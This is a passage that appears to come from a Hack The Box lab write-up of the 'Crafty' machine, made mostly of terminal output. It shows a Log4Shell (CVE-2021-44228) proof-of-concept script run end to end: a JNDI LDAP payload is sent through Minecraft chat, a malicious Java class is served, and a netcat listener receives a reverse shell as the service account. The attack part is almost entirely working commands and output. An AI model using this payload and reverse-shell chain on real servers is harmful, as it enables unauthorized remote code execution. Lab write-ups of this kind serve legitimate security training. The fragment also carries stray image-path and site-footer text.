 File Actions Edit View Help
└─$ python3 poc.py --userip 10.10.14.39 --webport 80 --lport 6969
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.39:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.39:80/Exploit.class
10.10.11.249 - - [27/Feb/2024 12:41:11] "GET /Exploit.class HTTP/1.1" 200 -
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty/log4j-shell-poc]
└─$ rlwrap nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.249] 49687
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>
MCC is running with default settings.
Login :
Password(invisible):
You chose to run in offline mode.
Server IP :
Retrieving Server Info...
Server version : 1.16.5 (protocol v754)
[MCC] Version is supported.
Logging in...
[MCC] Server is in offline mode.
[MCC] Server was successfully joined.
Type '/quit' to leave the server.
<victor> ${jndi:ldap://10.10.14.39:1389/a}
victor was slain by Zombie
[MCC] You are dead. Type '/respawn' to respawn.
[MCC] You have respawned.
>
Forums
Store
Voting
Join 1277 other players on